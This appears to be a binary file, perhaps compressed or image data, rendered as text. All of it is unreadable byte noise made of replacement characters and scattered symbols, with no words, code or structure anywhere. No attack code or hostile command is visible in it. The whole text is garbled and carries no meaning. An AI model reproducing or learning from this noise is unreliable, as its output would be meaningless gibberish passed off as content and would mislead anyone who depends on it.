0�  � O��i�$����o�z��X6��F�C���/�K��v�IY�����e+à��  ���*ڰ��l�0+�����f�)�#��ϛ{:<��ñ��,��5i��\2�A�@�Ţ����~�ٳL�i���������|�-� �a�cL
��<������p,������N�Q*j�6X5����" ��
� 8����"sAT X���l*Ķ.,�j��˧Ew�57ʤ��-����n� �� ���:��;Xv��kj��n��~I<����|�X�X���|�Z�,� A `L���,����n��!ǅ�.p)����RJΙ�Ǎ%wЗ��qQ�a���5"�`��#fJ���"+ٰ8prFP�����-���W�x�ОLs�\�vm��Ks����9��x  !�?(��;�2�m�z;��T�cv�H҃`�'��*��.��_������]�;]�?���Dя�8'���w6��m�y\��{  ��iB�	�%��0T�\��:�1�
�� �|rR�l���o��1)�:���*�=�|�v����[�pu�0��Z���nN��7��T����]����-��+�Ɯ�,1���.�9]�=M>��j��4P���i䤪:�N���Ct3����ѥ�PZ��}d���{	 9�3'` ���ɗ)0pJ}�ل�x�5���#��@�y]���*� ��Q��6�K8�Y����ؗ*�7�ߖ�+��[Ӝ5ڄ0jg|�4��A���=C�.�~.kD��\��Η�@���*���p��l/^#9�3�ɽ� �k�-�����4���˧���v��t��I���]s�R�09�?�TJUօ�-��Wߒ -I��%M����f~���_l�l��7-0��n��9j�Iy�#�����<	՗�i�@��:�#m�C c5�tȽ Qp �3R s:��M��.�������ض����J��-ޕ	 �pU.���2=�~՘�]v��0�/��J#���*)���/�k��]�6�o�O0�?`���:���{�F�� i�毴]q�����3cY�85Z��s E��R��q9����QВ-�|�����B�������J��K.���9X�0����^ed-��u�Y�zn=$Po&W|�Z<Dע��NV0��L�0p���,ԫ�.��sr>v���ǔHD_q6z��3H�t+�.�[t@A��8=�l��-��m/ P��*��c�J�ӻ�{y���Os�3��� �I-���<>�0zvcp�/A@����jB�m~�8?٥}$$O~V���~��yttrry|ys�s��gq��qq/���~w��������{~qs�g�tB"%C'XXYY+�>Y>kaa.*	R	C�	dp:ddQ..a�.H#)&#�.:*�.�����###�	�П�}#���ڐj�z}�"� �%Dh,��D  ����`�5R~HRR�E����(��+?Gl��ɳ��6�6J�(Q`���Gӧ<�F��D�.X��B���!A@�<�:��WE�d��[L�:͙jԨR�Z�r�b������=�!*6���D�aň%�aA�tp�F�͚?k&9t)�	@��<h��|@�>����;Bo��6S����*.���06I�d�$)��`fƎh�gx�ӧy�?��7z����B թT?0��Џ����]�%� ��!yD2I%�`��%l�	'xU��^� ��*��QX(yȀ�RX�JYY�pB@a���<����d�0�c8�VZ
����	���#�Q�8�aq?�O��X�Pp��@8��5P��A�G I1QI�!�Jk,��E1q� 1�Jy杷^P��^K=�TT�N�~Ye�W�U"�v`�y���%�D8!)w�R�^Ʊa�s��24��X��c��0�
ɐ!C
������`��f�FΏ���j&�c<"�Fό�Gж�D��* P�
'�� r�a1�E��t.�Y���}�v��Q�l@�����^zC�W�(R�-"��R��hT�FZ������Pb	&r2�\�LP��f����tB
"� d:�A����#8���ðþ��Hd�C9��@#>*���m	d��V�F��`�	�:�@De���shc�&u&݋Rve;�K�R p��W�� z�}�+�p�� ł`���ju�&Nr�����ə�aA(w��\a/���kܜ: �0N�H�{Ф�VZ�)�>�:�c�S�M>Q�#��\r�� �0nY� ���9t��Hp���fđG͍q7��/������ �"��Ĉ'n�0ؖ���]D&
ʩ�d��`, �
 ���c�Q��� �K�
" ̸ v D�p �Y����xQ���%Dy�3�e��$&3;Ar�f��dD��t�T�%�N���F:B7�ح��]с� �}�Ϣ��=X�* H#`P��L*q0��� �&Ѐ�e@���?�|J.���*42Tah�7y�(� -  �d�AH'���H] �L+vG˝EH�f�.HPM���I\��Qs6)���:?����8�D`*WD�f6� q#�ٞ��C���d&�	�̇�@!r]��{�
�5��~P V 5?�Q~���^шƱ�A�s���22�\�&�f�T���@R0�$�p��͌f�hC&p� 8�hn@��$:B�a&5a��9��;	�C �s���p���6S��y��ZF� ������;IQ#h�t�$�8y�^X����&:�}��������4�A��G��)B@}iE���xF�.�x?�*Wrq���Vָ�՘ �JA����t�Ѥu4��.5��G`�������e<�p��^AJ�LHJu��CX��%�jP�]R<�N�䦶����2�zT�%};XR #F���	��|�Y8t�a,_��>ʁ�z��8a���B{�C>ѺEEn�c�@d`#DC���Yd|�^m2 F�G��Z��6���]*Sл�6��h�3l#%�h�e�`F���Z�� CH�L�Q�i��]������Ġ�4�s�5�ŀ�Vo�b�{��n֖OP@"���V�R��!���9�e-�\@��5f=�>��|���p@0�`J2(���@�8�
��# �� ��L���"�*��8Ԍ�0��.�x�Ko5C3RA���jh��0[�paҒħt��3�5����H�ɇ	[���}�˴"��.,���-�2�V��9���)��ЀЕn[QV�bs��� )�u1*iա��8l���Q3+[��\�?\���&Bh�Yq� d0�J�A�0 uZ�'9��ZO#QH愿�g'*�lI� ��@)`
�V@�p����DJ��� ԶQ<�C�@�c��/u!0��b�<?�1�����Ӌ�i]]͑"(�  � �
 v�.)^�`}�BZ�u��h��@�Î~`3Rr�H���3�����F �abjS����'��C�wӴ�[$%��u��/����#�n�N����\:>N�fæ�������������������7�T�A�{2�]N
�� ���`FP�Z����	* v���J_zew�d�ƃ�:<�����d����	G��������[��צ7͉NfRm��i����O?�1p~��<T��B��9l?��mU�G Z��G`�jk�@��r��r���!��kN0@R�rP��:��R��;��t��!�J�#I2�uR'4��f�|� 5 dp�Eg\|N�3@�BT.��Y6�j�.�w_�L��vWQ�a��o��a[!�>FF�xNu�'1��8�#� 	|�c�$H�42(WV2]�7k��0s" s(� ~ `Hl4Ӂ}P/�Q�-��l`�����uB�p�p06	@�` C WY+�!�  _��v�6�'S�6��='�=P�`&��w���&b
7�q��$)����8!�1l�)��2����!+�)��9�0~0m5y } Z w�z���33�Ё �-E�;��!�{�V�`-��p �� pX��%��K��p k D���!hR$�"o��6s�P�/�x T��>�5(�T�4a�S��1�s8�g)gh���~�\��	ؘ8k�Gds�9�b � BP���(2�+>� ~P{�����{�xXE�Q��8�o�����fW���%�� h"`���WDh�����o�D�}Jd�8(��'��G�G�~G�p$�(d����F9I1;y1�\~D<�cr��x��c�g��N�$s�Zp{ %@8WR&�P�&�;�l��t��{����� �@P��_S�
n��K��-0�4%`�Y"4&y���&�ch�R/鞍���fC ]���6{ x��06�� �M  ����?oO<�y?v�t(i%���*R�c *��c�EP�帗��S��ו_Y$"���EYJ��gyf@T�	�\@�ap>���*�f�� �15S݅��&%@orh0h�4Z"�Sm�hv�V9 �/)�G0��lڦnʦ
}C[P�T��X�
�?ʠ����5����y�i
�yO��0���b�]2 "�E���y�Hγ%�Ģ}�6 ��E�h9���E�9
m�6�Np.����wK1r������JN���:P� ��ѥG(>��6�����g/-��������7.��T�38cV1��F2��
�jC�nH*hOE��G]��*s��(y� �]3�Pt ��5e ����z��9��U��Rt&��m�|�U��
���mƤ�`S7�P�Y* tP  ��.j#a��Y�)��0�m�� �v��f0Z([��
z��J?�w?e�?�r�cr	��cC��Fy��d�*�*zhT�@ b@ t�H�c �x�F0SV�4��" �2��j�`�JN'��n mi��D���H�O�_vi����9�g% ��a�s�2 ���B��5 i�V�J���0䱴�ƒ.韮0'�gAUcH�����ӓ��G��U*3V�eH��V�`�9��L)g� ��JHV�@b	5[K @l�36G{�����<��,��&�T06I=*�	 ��|f�J���Qb�Q<,�P��f�� NY�� 	0�x���,��!p� �7��#����~���P��T��[8�ψ��7rT������$z�s���
t E�/2 ����=P	{� c�1�Tq�b  ��%��+�������5P�"��o0��wVm�����1��NӲ�95x��QȆ������\|���I��=qoZ�o�	'\L�0�B��+U抮�b�b��W\=�ëf�C�q��:�G�9���qp�L�jT(�s����oKt@r �,�Z�B0gp���J��e�p` ������ٱt\m�ث����7���α1`>�:��P3<S|� ��l���ϖ! ���G�wr�p?�x6|��֧d��"7���c�J9����]D\�nQ� +o��"��B s Lic=@�Qu�֋d2G�#�3��JC�c,�@��� T :ʣ��f�fO�����˂�5���%0�ƪ#�q`P�C���S��Lګ�$\���˻���
�M��aÞ�nT�)�0��<���Ե`�\d�ʝcV�p��zM/�9�P�[VH&��M	�s�]E`R�9�m��*s�"2��K$��Qg}-�L����m�k Hj�*������4T��줲Q���-N� ���,HR�ۆ�Vk��+�.��Ha���<Pb5\����?��	͚{�ѱ�
��Ydn�9�٥� =s�K�E qPŤ����yඥ |��r�ڧ:�͐;��H���	��N|��<U<�}h��4��������ձK-8u�uM�t� ���l�>L�T_$��=P���j��G���lxyB@�
��*�z�7�F�H�
�B��Z�b b ���K g@ c0�rH��L yЀ���Ԝl��Ֆn �9�iuu<�ּ�%H��.p�fK}'�3��:��.|�$u$%B���� 6�M9~�;ni#�>܍��|��}��C�gޏ� �}�P.�eDహ8{`��d�2(�*�+P��b� �`��"��Y����X�t���;n���~;���=n�3��m�L��R]��bM���J(p֨Xm�=������#&�O�p����ь��ފ�N�+�>,������
�t�����`��J�N��E�Ҏp���
)ccc��Y5{�.�#������b������K�K�厗�}`�#SC��J���Pu�C�l�7n����Nף�NS �M8�M���
��N��	K��ʌm�`��}�Bke
wPi��I��i��𶎀�{�y?�0
 ���,�*t4]�e�@m�)X-��5D�0nu���?`����,ΐ�t�+��Э��\�|��k l*���{���gx����x��x��U�j��2r�W�r��ܨ�U�O�mˮ2�/���tpI\Kp��p��Dˊ������-���Z�B��I}U��J�OY9�uU�u�B.**�����.WBaB��(���*.��q~�������������ttr�yrs�ys��sq�����q{wȨw���v��wq�q�~�~s(Z(gqZ2tbt���q��s�{��r&�##F��B@@�R��&BB��� b�G���tR���H��G�R:���%#.4E���͛8[�C�gO9�r���aaq^�7�i*f��0�I
Y�3s,d��t
"2��#&�s�d���^�Qw��ǃ(����*�0D�$V��Q�HQ�A�Rŕ�Gf�����2I���i���P]]��Us��yK�����S�w�=q��eM�jf�vi5Fj�r%�ġ#�l�cd����9�p~�V�#' �7���~���B4�O"��a2E��IP�-�DRa�DHK�A"D&4�'�� �څ�L��2��P$��K;F���RN9u
T~�sap�lu�;��Q�B�SG��<��2�P�M=Ӕ'zD%{���{�tP@u��=2�JVYH�'&H�Q�`$.m�Q�Q�Oy����+���u� CzRE ���8.��hR��1μ�L�Ͱ���!՝qtx#D5!��#����UR�!��!A_Q���3<@�� `�iɥD�Y�߂���QG�E+큐�t��z�H�yr #2�@�� ��.� �n !�����o9�U�=h�
(d���E��2�/���$���AA��R bO�=j�/�3���
7�)0ڃ�<�̕#)t,�B ��a�Y��V�OS����������݂_� ?�"�%@_:�_� 5�d�	HHG�L�5�]gd�K������.�p��4O׽�ݫ���8!�(h��pEw�p�k�������(F��U��Ot�����bRLa�$+)O��6�h��\�!�NtCgPWN�;�\Rw�ZQ'�Gπt���@�ƶ��{^Z�_(ׇ����Y�5��Q��~[7���>0�G�ܷ9E����l�]7��ˠ*��?����¾��lp����8�%*�;D" �*w� E�'���Pza���ht�K��^��%�.-�K=^��q[ H�\�Cv��CO̓�)/i�CBAR����GY�II(��:}/�B��%�+D��L7��m-3:���0��J䠟��v?����㟪���4 �"
#��PE(�a=h���?eGr ��!V9EͦD|��_b��V�y�q6y���u�9���� b���P@�u���� * 2��&�'�,������Ȟ~���dj�#��ģ�xo�1���e1Ƅj�@��?u�3~����f7UA�z�;㙷���p �jw�~-������$��FZH�v2ر�IJt#�TO�
�q�*S������a	 /��Q`w�Q0U	 	�b��f
��	D!2�1�	�4�@��L3=r	e1��|���E�<�fHO((�����NX]'=�O�I H��H��ខ���p�7�%��� �PE)2Q�#��4��A
dG)
��1JilҢ9���@	��! R�l�V�U;u��^�`x��@�Ly��*O�D,c�Ȩ�nA�|Ml&��3�'@Ӥm~��1��g�&D�YU �OC�;�$U��s�Ϯ��v��h8�Qq	d@z�&���M(�E���6���%�ҝBmJe&�
/nĺ؅� � �c���u�@(y�i�y��Ea���H����x��?u����8��醙�i�j�m2�d̵
��Ҍ1"�����yն�m���X����� �g�(@�
l�(��H@y#�	=�]	��
֕H;�P62`ȅd�0�w��
�|r
�ϐ�!���8dC:��������`�@�p����1f��c$bL��L�����!q�3}���"f�H���D� �s�	Ec'c����tW�.��]�f���%l���r���"�_T�3fPFVp�#�.J�	��R�q��m�e�;�( �����֑٦�y�@MI[a���4X���W��&^{$VI�l;���]�ރ
q ��_"����ܺI��8����Z�����uZ70��sʁX\��/�aL�]6h�*�pPJ�H�ۜ��nS����;ˀ�����hu0O���X=�>Z�K;�0dX���^%V{�d23ӕ�"JZ���$�1�G�u�SϩK�rHb��cr&��4ry���"�˺!�g>�8��a�B���lȗ4Q�W�8W"2�h���M���F��J��t� 5�:�s1
ԁ��}^���`½O��Շ�1n��d�D���C�b�=j2��$:p��!B�!;���������C�8�<���-ip�7�Z�^'�)���	���LΠ_F$��^��ps� 9�I�`_������R4hIQt%@ Z�@"9�P<wQ4)�V���u��R�u�'i�6v�Vv?U5%�kG0"c�!��Mt�%�c>6�>�\o$x�5x��^�O�v7� @B�O��]�&e(pl��r��"��e�1��9�CfG!_,R_R���'*�:��_�0�0Z  ��bAt�Y;�4��V�<Ww��Q�{��p>�|t�S�F'�p�$M3�$��5`�U�}9&?�D7��\AFxWx�V�@�O�D0߅U�0s�0��rbxy�d��2�ؖ�iv$���#�Qv �)4hI  B �u0E F/��=tu�� :�h�6a�co�戱�S� 6"v	}&��	[�M�0i���	Q�"N�w.�2G��x��~��k�Ҋ��UPhO$N�U@�U0���8tE��A[�I�_P��)�Xz/�Y�"�`�Bt*PcI;���\��.P��X�*� *�}�2.R�hE�]�Z����p5cѴZُ��}1Q����S\�N��\F1�听�yD6��8��V�8t�$(��ws|5sc&)�V���.�
�a�1)�x�4�y8`;3
���#�3d�<�7�M�����ao6��D&&T�9�/[�� gW�k��������c�d��~����~�v7�.�r�@%�G(H\�]����
51r�^�X��s&�:7����?n�PtP�ـ(�4^'Sp0&Fb����<��8'��o$v�&�����%���&&rj@Ub���&�Y�N����dI�U��k�P2�.���7�5�W�p�0�aH/b�W�i��Ef����ђ��Iw h��_+��4�h �t$q@���<p���pV�<���9���p� Mk�dWvagb�Dj���%�w�w�G��қZ~N�q�VdJ�P
���d�g@THr��7�^.�8�X9[F�K��8���A 4z9��?�!�	u�Q)e���B�� hu���:P������p�.�:�� T3��)b�+�E���Ҧa.p*�U5k��wd�gd�sx��7����8�30v�8T&��ve^����Hh���1�S�.s�� #��)kf
�4
����4�Eg�?ͱ3E  0��3@�i��g��	!�j��@E[�t5׫�ū����M�d.{G��D��/�SNC�\�\���3/�W/��?�a@#G���k�W{9��ֳ���r1"R�')Ԡ�;j�5!;vJ�b
n�Y�f��_uQ��5N@���%:0�Y��iwHٰ y;���Қ[��������A\�J�:�{G��	?�'kA�~�WH�ʧ�����?�5�O�G�Ce��/�XAA�z^DӶA�ps������%T�0K��"��:��3A�PKZA���Wـ {� Za˙b[��Ic�ƃr�	j��eb�h�r˫`Yz�����#k%VuU䴐7V��F��r/�OsD��@�w�,���Wl�z^��S���A��q�lHB�wC��;
6�uh����I/�{ h�`t�t��K�;pJruE��U��Gw�Ȱ&�mpp��US��%��4�3=঻I�U��%�?��\���k閆���*q�06�],��E8����8���"�C�� ������%��4u�blbL�C��!�R!�l��~�qF#�{)i|�\��{3�T�p� ��gw�����Eͻq{q����;��2E`�o�/!K!�6�6���ǡ�e�.�be]F�Oje0����	tl��ը��1�g���A9�sUB@�Ye��L�yv���l,�;��`;��n�6+��� �=Wgud`�F@�d �:@���$�j��_rUc'�6E3�=0��K!v�cŕ.~��p����~7��rk�N�5e�G@�LeJ�8�@���������O���e�ȜgY�g�psJr;�0�l�t0�nl!1��qQ��2U��9�FP�F` Fp�J-�:0ȃ���w�;M�*��\���{k.T�6	~�ա�ƅN���xڲњ��м�O�$0%���ƅ���
�>;��mE:�zNQ����T{�&m��YA���g�u�gxP�|��x�9"�| #��2%S��TP�T` ��ڪ]Ԯ���Im ۲�ԟYa�ۇ|����)�`�>8��64Lӻws:��mNZ�ǽ��kDƄI��t��lz$l�϶��by�y��3��;�Z�h�2�`�ɬ̱���H�`�A���0t���u��`�@ӚMgR�s��0|%��,���	�ڪ]�n���~��I����Q]��5_���w����ɠ,�"�`�6���=&�Gx�z��}��	�}s@Hܸ�g����yAax��&�8z�n\L�]��m�ߊ=Қ%+�l����m1֬c�tw8K��,S�gu���K�l �� T��� |���|��n d�ԝ��Q]w&6���E�wn�ܘ̷^=���s���t.b���̽�>x��|J�yip�j5�n����	�e��WU�D�9�km��f���W�m�Z��d����=�Y�����L�j��v�Ǚ��TЪ��<a;��l� T����z~�.��ڧm��,�|�Q ���KT��%.�/0>������tJ���UΚ��
�?~�O�7��d���բ]��X{�1}ŝ�;�f�t
�}�cL��m��<��
fɜ���M�tK"��1�)Ԟ���^�p�c��\��^���I_�pЙd[����!V�K��������>3<?h�����v"?d=GM~@Ld�f�Lhk��S�%�0R60�5�!�Ѿ�H�C�#f'y"��\l#_�&�����a���]�@�]�6��Q4k
,�Y���p��T����{fp��/�w �?���)����}/��Ƚw*�6�\U�.Na�F	Yq˅� 1�y�N���7�(@e����;y�J�z�(@��}�1�՝���<�`\�(O�(M���T�Ҋm���N�9��`���wo�\w#.����*��.���a.���a��#�������#����������������E�EE2��2���E�������çiB((Z8��(N�Z�=���=b2��c����b�ct�trryr��0g���	q*\���?#�Y��C�d�hO�:x�tɱ$G<(5��@�%w��c��:E0@����:f�8�BG�+*���TУ0P�
�Q��Q�F�t�R�N�R�1��)��Ă*K�T�o��2�*�-���"؅@�^���	3&��fФ)>�L�/Z�dC�MK஀�\�\��J�9��B�y��IM �>9t �3[��8�Rl�ۡD?5iڴpq�H�(A*G��d��uT�d�OL;�=��)`D���uq@��+.���Q�@k�J��w�O�&Mi�F�I�+Yru�*q�)��bW
�����%�^}�RL_}	�;�4��b *C�_!�7�|��ih�C9�x�h��Z<��V�k��Pm�[/Po�A�M	q$PGɩs˅�RrxH9]Ka�v�a�lG@w. �Q⡇SS�(_|����%��ɞ�u��%���Zo�"(�
(r�yʂB�K^VJ!`>�/#&s؇�<�̧B&D��ia��(h�͌����v��<��Z����@��FP��)�db$�q�i�rZ>']td�-�]Z��M�QGϘ0B$k�ATyK%%�{��YgW_}�g���9`-m!�
��
�\��b˿R� .�Nj�c��%q`��Lb�D�L�%���� �8��f�g&��>�ܪ�����A"4���%��͞���f)]JY
��-i@@���u�A�.#���!R�I���TqNE}�Y"��
׃j}�ʀ�\�*���`�
7l��|��ˤ~K���`�&*=#L�$_�*f�x<#;�x#ڮ��2����mA�q�B��P�65��GVJ+�а-;u]2n��1/�d]H�B,�ux�2��UWq�v���wvW�B��\���.��s!:)���p���7�:6La~z�;�@�ɏkN�%�(�gE`n�<�����~�f6�!�<0:��a"I�HE���X	h�3Z��5%�`�%M���t��E@M���q v��Y
ؠ���ǆ~��&<����?�*E�� ��B �k�^�G�	���\ ���C��Ƈ6F"e�~��P�̼�b�U�F��6�(W:�Q?�U��X��o�,���#����A�P	$P��:�-o��QS�.���"x�PJRص�l!C�(�#�N��@v1e��ò`�,�����ļ��|k�����Ȋ���.��S�O��L7VT2r�E(��0ךҤf5ؕk\	$��1RBf�>J$;� �0XH�#��#<��8l5|�@
,IB"�� ��y4i<�!��(�d�;q_��D��诇��zxq��j�K��p�)��Ll�C�Q	#0�lt�E��8`$����@�<ިlƱ���ÙG$�S�dZ�CH)='�%�ٲ��3<�)Q��/�؞� x�Ԥ���O�0B(1�V��n^�Ā��
��e�	_wn�0�2щseH)�	�xt�R��_
�����@�0U�c�"#Y9F��ϰC�ׄ�`	���lȑrvN
VP#|�H�J&�)�&a������AϘ%�f�C$Bx��dRb��2�%%�Hy=�u=t+\X!W�\�l��]���#�B�a�'R]bh0&��;Kbd�Dȴh.���h�3x�4iD����Ul����!�� �2���9�$�]ֲh��=��7	NM, �"J�躤 �*<�.�)�J{�](��sb��r�ɕ@>�(���[T�,��y����v4��:�.}�>Hl}��
 ���� Vq��3�0��x`��G��hf��)�H>]k�P�t�aL|�ppk��7��jԤ���0��*v
@��b!\A�2(%l\��խ���}���z�)ȡ�Px	��V/��P����^����`L 7*�)CNh7,�"W������Mke�j��e�ۇl�`;����v}�%a��	ӷb���<�`��>����y�.&(��㳪����=׶Nw�JP�P�����
�T�k���B�Nl�3�����4$��ʈ�2ڀ�d͚��d���˞ݚ��.���d�$y�Ã�VC���C�L"���=�g�w>��"��ɂB���崜����U?�f(��������%�-�k
A��2/����f�T�Ā�u�UPpQhbT�3f�����˚͹n�FXA���}�o㶞`�#���\ݺ�'��UE`�KǊZ�6C�&�kێ�dD��U������䍾:����G��]��ֳ\i�>�f1D2�(z��p|Q���,����,������O�/h�8˭$=���1ٹ����[�ܘ/awNX�BOM�aZ���*�y�W�z~�u�(��Q;t��p��dxpz#k�|#�^��Xn7*\6�'�0/�"�ql۰Y��F5b#��2�mqFm!:g0s
A�6y��~�g>A�!5^�/�W+���%z/�&63�VX�c2�@�����6��dB~X7�H>��6R�|� ��k�1
c�n��1��ҷw��wД}��`	6G�:53sxFN���Wy��,$�7#��h�gNq�S�i��*�6F�'�EX�u�cݕ	����I�7�R��3���g����)gk÷�Rlw1�`s%�@ w��%S����l�悂�#�m��9a�"~�������4�&0ĕB V��<j]c�L�]P/TH�WGWa�Hd�=G0r{�W��( fx���|�^�s��7��|R3Y�2��_{�~؂��r���c��"N��,�$��@�[��	��B. <guV� �`c�c	��2R'��v�t�dhQQ�b/�`e��CҊK�H4�s�N�p�7qҐ �)��	�R��P&�*c�"��w.#�H#�����.7��}1xvmN��I��x;�耓�G7�5�\\�V7�i>IcSX"�U����u@vq�/Ѵ0	���MidSI�T9)��p���m��� E�c��`�t5b�"�_ܠLe�*l�f�p}�H�@Z482g�5Ǘ��-)"�Y5;�U�q�ϥ�<9/8JRW���c�1���D���;�DG4^D�
Y(�I��#�kf7q�U>vU�ooA�t��cf��z�ȶ���w9�6�s��wx�@���At����t5g���)J7扑�z7)]�A�u��8=�e��;�`=Ed0J��Y���7T��?ꀢ@�u3� .�"��$ț"�w�+��ԴS��S� !iZ�S�	��	A@xT�H����3`y��d��&UW'8yc�9��q���6��C���8���]�㧣)��"��I��Q��RAZ"�)di�`YXbIc���tl`�*��Y'g}Z�&GtYG���熡ʒ��4�P&�(ԩB�&�ɝ]Q�����z�CC锯T
�R �i���=
Re1�R9��Z��vl�D��:/��r�Z ��*ۀ���)`}�Y�y�-�`�A#	:�a�B���گ��J�T	�a�u��2��`(h�� K�Q ~�jE�	�Rd,�'�d��٨U�p�
q�8)& �i�a����	(H�+P�"`��%���jVr/��������`�z��7:ׯeʃqP���O+����#��T�*�c�8��X�J;(٣cCƊ	"�]���R�<�{���拜PdP\	2&
.��28`��Z/r�09��rĳ��sYZ�8�yn2a�f�,�~%���ĴM۫$��	[�����{Bp=v�H� [��'��	c�Cg{��x�
�\)v��F`0]ӫg�K J@(��Lgi��F�B4#���ʀ9����rs��w	�'��F�<7`������BP+��;J�	��=sC
�sWr�u�(	��	�e˱�S�V��쵚�P @�V�\��p��Q3(��f�b����|7���l�;��+�p@������뜷s��ԙ���ѓ��/�0�%�ksJ[�� �A,����� ���f����!%��s  � R`d �:!� rP�5l�#Gf!7	jS)��
!i�ب@�G��AxT�4�{������Q���p����{=�b�:$�B�Ȣ`�	2,�i��]���u�yk���aR`�����\�ۂ�Xap�~�*c���:��J`��?��}4S��G��k�>hNt��L�i��<�<J��V���&��uJ2�j=�'`�z�9�3�O��u3�k�k��#R���Ea � ��5���e�x` �;Y7�"g�"ږn���0�
��[3���"��˾��t@������6T;�������B�j�(���J���'��K'ϕ˿�j��y��X� `  ���%p 4�K��O�Rc�d���ƌ��F)�F:"��!5��}ıx�en)�Џ̋�]��O9�i;����iM��	H,�͚Dq�j~�'�q���,�+[�=���ɨɕ0�IU�  0�* ��q�P�&��������Lz��� ����	m�S��������I�~S��w	+;Jd��D��|"Q;D�:�	��;dr�&�I� x֕,�K\�=����'��	�F���+]3`���eB �$���|?�|rkF� ��ٙc�r��SG��g���?篩=[�~,��{�g��9���i�����^+��͹�u��1	 �jM���~�K� v-���j����Obk�ح�_�,����K�2��S�S����`4���bcZڔ+asP�e�O���-�]�ߐ<��Wی�ZK��=+��I~�Y��13@ۼ^�D�j�bޣ�ɉ��,Ca�� � �#�R#0�d<fc?ް2�@M���7��ʥʉ�'I���wL� �ʿ�������I�j��MN�������B��\�&]3@��N�	H�:�����	�� 5� �5�2��,��_٨�"�bli��:�Scީ���6ޥ�1����Btz��P5���8$JE�ǽ�F��k����HFD��]�q�VPл���*��>�d^���;��~ ���0.t��F@0u��ɋ��2�:}�*�x>uԴ�-g�
s�ʽ;���w0���+�aM�h��,[�s]���=����l��|2󗾫���N���da��9�.��:��t@o�:�VP@Q3.#D�"B"�~�1u����{}Ǡ�ׇM�=㛪�>��6�x�n�=.a��_=�%._t�-��<�f�;�@Ե{յ���M�3�Aa0��үKۗ��{aeh�.@ �� �@��Y�y@t'���������1+���Ss���3�Q�ߤ����q��%���α������}�ឧ�7��ì������������;(���H�)�"�{��U�`�3��v��R���E����_y�*���Z��=EEbE���b����ct�trtyrys�sq��q{q~��~���������s2&#)#a������#���������#����#���#��������a.�3F	R��8�/B�z�P���C� :,����)6�wm�.����:(?ѡ`IB%	2 ���'NP�ԂC�N�9T� FH!M�J�R%N�>�"EjN)S����G׬^�h��%��`ÐĖ�ٽzҎ%˦L���܍��8t���S��0B{o�1 �c��	�� ����2W|�F�C�V�l�>!h���ɕN_b*"c�7����cwP�2d�G�� A��5�N�B��jj�3����%V,ٱ�u�Hl>da�ս�W��n�q��naA��M{�.�v���\uY��2��������7�^Uؐ	ɠ�g����FR��>.< DC���F�k�4K�\�9i�$�B�[B\�
<�E8�H�-E�$�i�J��!�)�i��]u5�wa�7
�S�5#�w3���]���7��ō9���~���~�a��ܬ���,�@�B��YB�uE6DQg1��
*D��V�"g)�l.�D��`�W�
��(kp�
��#FJ="�$�0g�)B�(rPw�ؽ��v_yi�w\֒yX�X3�'(4�pvs5���9����}���'1~.|m2 ��*��dF<�4�,�QE�z�!0K��|��&�$*+������ZI.��
9��?�Ʋi�,�4'C3^Hf�b�d�7��sc@��U�Z`�X6]K�]���[��A�*4��ی��~+'<ӬC�}qN_y��9��#�=��ی���AC :���i�f�BD�D��Y8|նHk+�ʱk,	bxm��\[i��9�X+N��
^>�t� b �s�.��"�b�Ik�A)]�W�mv�a������2�.dv�Z֘i��͛+���ʮ_��KN�
�Mo�gbs�����Ԥ�0�y񰆆�q��Z�1䬥�I��p`4��"'�A	T�#��GiH�Vֲ!Y08±�Q<#�aMhۄ���S�aVb�Ӟ�jq������=z�I���b��} ZH�"��n���a�(��-`"���a��A���LHV��]�3��l�g�:�
g�0�L4a���e��
|�ЁN0�ٮ.8��h�u�L�kG d�F��S�(I��i��3��	�IDgj�E�L��P:ě[�gvp�m�kL�v�O@�PS�ҳ)#HaR�*�ƽ�!��_���8G\��I&�Z�1Oԁ%E�}&	!F1�&m" �(�&�`�@�2Y� W|
�\��%-�)��DT��y"u@*��B������@ �� )�Z&�F�P��P�q^7�(S�K?�JG��;9*���\Ƨ�O���@�xl4�!Ym���a�oE�@�k��1Pu�5�A{Ҩ���2�J�M��tP��9��+�B��m�ؤ�!�9F���;�d��O$kq?��k�ၦ�sƲ��(H��B�a�x�9�� b�N>ia�X>�_.�A�e0	%䗗�M�XSc���>Q>xbdEf(U�T]�a�fS���X᨜?A��V�ٵs�<ǐL{��*Tڧ��T��b���W0!�Hk�������� {%��8�z�0�X[8֖��M|��Gz���Dr��  ��6�RgЗp_�_g�S\���,��I�P9�jҜ� �)�
UL�8�:��V��U'�QSIר��TȊ
 ����$�G����y8�2*�e�`��'��"C�S�L1�bQw��?�Y���ç��x�������2d�����`�6�_1S�?ilEЩ�,@X��1쪮)����s�c_c�s�Ղ���d��6�I��f�R��/vEs���蘆v�R X������^���!0f Ã8%ފM��u��t/?�g^�Bf�\��2n�(ؔ�"#fg��pXTsQc�CN��0�g	"D��2L*��A�	q��s�ӏ!
:`'�B�I�T1��e�	���2��qa3"�%�!/o�e���2@��L�&nC/�#�`�B���ҕt�}��\#`�a6H*�Ɖ��r�H0�
<2��V�r��1T�7Bd}F��q�ny�ø��a��6�L:�F�;:̡YT�C�YA-J<j ��dQ�z>�G&x��p��hȥˑ5BJ��(�hR=q��s��,��m�o��Al��+0�` �+�e���4D�d�|%�.O�\̹ΰI0���s�'q6�Kh# ��F}�ѭ���x�3��#�*�A�2�I� .ե"
}ZG�Z�C����[0��f�qG���W��H6������ie���5�mO�����1Îo���x��$�ny�P�f.��C���Gg�D\�,�'T��r1!2@��RtW0+{d3�aU"����N��T� 	�w	�Ti��H�6-�`c��|��V�@g��L��`<M��+�n�!F�CP50tG�7"^�]�7xd�.�e�Q���a�7|� �)�VfäF��y:����D%}+����m��ga�T9� �E{�:�ց��{.r	#H�����Y�E
c�H�vV��|_'�O�"����`�T	D��Wp % kAh ��75�5P}�(A8��7F6 ^x(��k�&�"MÆe�Fy��� �f�����U+��#*e4g��yx@gh�׀y�S�}f	�n�6U�3���H���0�#8u*1B�`u�sȷ4�����1�	 *���z� �	P+���Wi�aT kHH3��F&�*Ѕ��I�dɠ~�1lD�AD�#7*P_(}��?FF�'*�p���ysfx}+�E��RD�94n0��2chM釅����:4�h:��A���@���f�
��4��B($����%�Ybt�=O���8�I\�� (� � '���UpU`�� TqIF k�&�!I���)���4�;3��,��=3�*6�C�  ��LfXm�	�t��`�9G���w��m���@�=�a�HU73r�@Yٕ�0;�0,�(������	i9�X��0�~�-�.�1sc`雠"Tx�x9���Y�i�����9� %`d#�Ix���M��Tɱ�1	�^�}^�@Q�B��L��?V����F9g(�ѧ1���y;�A�QM����EhG�[���]I$x��A{��!L��&A*,� V�5%Y�
